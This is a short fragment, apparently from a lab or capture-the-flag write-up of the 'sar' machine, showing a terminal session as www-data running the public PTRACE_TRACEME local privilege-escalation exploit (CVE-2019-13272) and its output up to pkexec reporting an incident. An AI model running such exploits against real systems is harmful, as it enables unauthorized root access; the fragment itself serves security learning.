 www-data@sar:/var/www/html/sar2HTML$ cd /tmp
www-data@sar:/tmp$ chmod 777
exp f ptrace_traceme_root
www-data@sar:/tmp$ chmod 777 ptrace_traceme_root
www-data@sar:/tmp$ ./
exp ptrace_traceme_root
www-data@sar:/tmp$ ./ptrace_traceme_root
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: $XDG_SESSION_ID is not set
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
The value for the SHELL variable was not found the /etc/shells file
This incident has been reported.
网络安全学习